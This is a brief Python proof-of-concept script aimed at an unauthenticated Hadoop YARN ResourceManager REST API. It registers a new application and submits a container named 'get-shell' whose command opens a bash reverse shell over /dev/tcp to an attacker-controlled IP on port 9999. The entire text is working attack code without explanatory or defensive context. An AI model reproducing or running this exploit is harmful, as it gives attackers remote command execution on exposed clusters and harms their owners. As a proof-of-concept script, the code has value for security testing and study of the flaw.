 import requests
target = 'http://192.168.20.160:8088/'
lhost = '119.45.55.187' # put your local host ip here, and listen at port 9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)